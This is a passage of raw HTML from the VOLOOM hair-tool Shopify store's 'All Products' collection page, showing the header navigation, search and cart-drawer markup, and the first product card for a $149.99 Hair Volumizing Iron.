  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@voloom?" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/user/VoloomHair" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 21.899576527525706%"
            
          ><img src="//voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=500" alt="VOLOOM" srcset="//voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=50 50w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=100 100w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=150 150w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=200 200w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=250 250w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=300 300w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=400 400w, //voloom.com/cdn/shop/files/voloom_logo-04_1.png?v=1758310647&amp;width=500 500w" width="200" height="43.79915305505142" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Shop</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  All Products
                                </a></li><li><a href="/collections/hair-volumizing-tools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hair Volumizing Irons
                                </a></li><li><a href="/collections/styling-products" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Very Airy Liquids
                                </a></li><li><a href="/collections/volumizing-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Volumizing Bundles
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/product-quiz" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Take Our Quiz</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Using Voloom</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/how-to-use-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  How to Use
                                </a></li><li><a href="/pages/transformations" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transformations
                                </a></li><li><a href="/pages/video-tips" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Tips
                                </a></li><li><a href="/pages/voloom-technology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Technology
                                </a></li><li><a href="/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQ
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>About</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/our-story" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Our Story
                                </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blog
                                </a></li><li><a href="/blogs/press" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Press
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/1KbY5TfyMIj37x3nfXxDyZ2K/Nq/K6v/TxEVfKj1BZUvtW77mBGrKhs6c2u4+rxDo+lLwFmpZMsvGmadhp7xmWT6cqWGf0T4tMcieE8s02PuhOWiS29VEqosWm0hTm4vHvyi18bh6BjIZ3Y3KzkclUrNaySomjIXC9W9YlUfSrfym2qFWZPmjm5zU2OhBQS+gb2IQjbQRgIYHrCKDM7MVChmSebD889T/QpbfLrktdJr5KYlYMCftBQhIN6MiL2VPHfyu8M/U8pmoG9oC1otebauGBG0QVGJccbt4abqfe7N68USLIhXtV55NTdQOKtcMmhDPUrqdBR9ShQq1b0IXtP1XEkhu3xZU9vI4a/IIcaDV8ZtWF8qHlGw/rQFmyoIoQS3KF2iiBNcA1z8onBQw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://voloom.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "VOLOOM",
    
      "logo": "https:\/\/voloom.com\/cdn\/shop\/files\/voloom_logo-04_1.png?v=1758310647\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/VoloomHair",
      "",
      "https:\/\/www.instagram.com\/voloom\/",
      "https:\/\/www.tiktok.com\/@voloom?",
      "",
      "",
      "https:\/\/www.youtube.com\/user\/VoloomHair",
      ""
    ],
    "url": "https:\/\/voloom.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="https://voloom.com/" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://voloom.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$40</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15791399600186__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>All Products</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--15791399600186__main-collection-product-grid" class="shopify-section section"><link href="//voloom.com/cdn/shop/t/63/assets/template-collection.css?v=131127499998367489021758047493" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//voloom.com/cdn/shop/t/63/assets/quick-add.css?v=44404107158322250561758047493" media="print" onload="this.media='all'">
  <script src="//voloom.com/cdn/shop/t/63/assets/quick-add.js?v=3275223727727360731758047493" defer="defer"></script><style data-shopify>.section-template--15791399600186__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--15791399600186__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.2rem;
    }
  }</style><div class="section-template--15791399600186__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//voloom.com/cdn/shop/t/63/assets/component-facets.css?v=85339117615856704561758047492" rel="stylesheet" type="text/css" media="all" />
    <script src="//voloom.com/cdn/shop/t/63/assets/facets.js?v=5979223589038938931758047493" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--15791399600186__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//voloom.com/cdn/shop/products/2-2Blue-4.jpg?v=1740427648&width=165 165w,//voloom.com/cdn/shop/products/2-2Blue-4.jpg?v=1740427648&width=360 360w,//voloom.com/cdn/shop/products/2-2Blue-4.jpg?v=1740427648&width=533 533w,//voloom.com/cdn/shop/products/2-2Blue-4.jpg?v=1740427648&width=720 720w,//voloom.com/cdn/shop/products/2-2Blue-4.jpg?v=1740427648&width=940 940w,//voloom.com/cdn/shop/products/2-2Blue-4.jpg?v=1740427648&width=1066 1066w,//voloom.com/cdn/shop/products/2-2Blue-4.jpg?v=1740427648 3591w
                "
                src="//voloom.com/cdn/shop/products/2-2Blue-4.jpg?v=1740427648&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hair Volumizing Iron"
                class="motion-reduce"
                
                width="3591"
                height="3591"
                id="quick-add-template--15791399600186__main-collection-product-grid6784460161082-image"
              >
              
<img
                  srcset="//voloom.com/cdn/shop/products/Square-2.jpg?v=1740427971&width=165 165w,//voloom.com/cdn/shop/products/Square-2.jpg?v=1740427971&width=360 360w,//voloom.com/cdn/shop/products/Square-2.jpg?v=1740427971&width=533 533w,//voloom.com/cdn/shop/products/Square-2.jpg?v=1740427971&width=720 720w,//voloom.com/cdn/shop/products/Square-2.jpg?v=1740427971&width=940 940w,//voloom.com/cdn/shop/products/Square-2.jpg?v=1740427971&width=1066 1066w,//voloom.com/cdn/shop/products/Square-2.jpg?v=1740427971 3698w
                  "
                  src="//voloom.com/cdn/shop/products/Square-2.jpg?v=1740427971&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3698"
                  height="3698"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/volumizing-hair-iron"
                id="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-6784460161082"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-6784460161082 NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-6784460161082"
              >
                Hair Volumizing Iron
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15791399600186__main-collection-product-grid-6784460161082"
            
          >
            <a
              href="/products/volumizing-hair-iron"
              id="CardLink-template--15791399600186__main-collection-product-grid-6784460161082"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15791399600186__main-collection-product-grid-6784460161082 Badge-template--15791399600186__main-collection-product-grid-6784460161082"
            >
              Hair Volumizing Iron
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--15791399600186__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $149.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $149.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6784460161082">
                <button
                  id="quick-add-template--15791399600186__main-collection-product-grid6784460161082-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--15791399600186__main-collection-product-grid6784460161082-submit title-template--15791399600186__main-collection-product-grid-6784460161082"
                  data-product-url="/products/volumizing-hair-iron"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6784460161082" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Hair Volumizing Iron"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6784460161082"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6784460161082" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
